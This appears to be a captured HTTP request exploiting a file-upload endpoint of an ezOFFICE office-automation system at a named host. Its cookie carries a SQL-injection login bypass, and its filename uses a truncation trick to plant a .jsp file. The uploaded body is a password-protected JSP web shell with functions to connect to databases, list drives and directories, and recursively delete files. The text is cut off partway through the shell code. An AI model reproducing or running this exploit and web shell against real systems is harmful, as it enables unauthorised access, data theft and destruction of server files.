 POST /defaultroot/customize/upload.jsp?sub=true&from=null HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://lnjoa.vicp.net:88/defaultroot/customize/UpFile.jsp
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; WOW64; Trident/6.0; MALCJS)
Content-Type: multipart/form-data; boundary=---------------------------7de1bcff056c
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 7382
DNT: 1
Host: lnjoa.vicp.net:88
Pragma: no-cache
Cookie: LocLan=zh_cn; ezofficeUserName=admin%27%20or%20%27a%27%3D%27a; ezofficeDomainAccount=whir; JSESSIONID=RLTSJpLp9h3smDwX6QgQGKyGC4sw9dllQgG5mjkJvCNNyJhXnWMJ!-886384711
-----------------------------7de1bcff056c
Content-Disposition: form-data; name="FILE1"; filename="x.jsp□.txt"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="aa";String EC(String s,String c)throws Exception{return s;}Connection GC(String s)throws
Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();Connection
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}voi
d EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void